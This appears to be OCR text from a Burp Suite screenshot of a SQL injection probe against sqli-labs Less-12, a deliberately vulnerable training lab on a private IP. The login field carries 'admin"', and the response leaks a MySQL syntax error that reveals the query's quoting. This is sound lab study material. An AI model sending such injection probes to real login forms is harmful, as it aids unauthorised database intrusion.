 Send
Cancel
< ▼
> ▼
Target:
Request
Pretty Raw Hex
\n
1 POST /sqli-labs/Less-12/ HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://192.168.225.132
10 Connection: close
11 Referer: http://192.168.225.132/sqli-labs/Less-12/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin"&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render
\n
Welcome Dhakkan
Username :
Password :
Submit
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right
syntax to use near 'admin") LIMIT 0,1' at line 1
LOGIN ATTEMPT
FAILED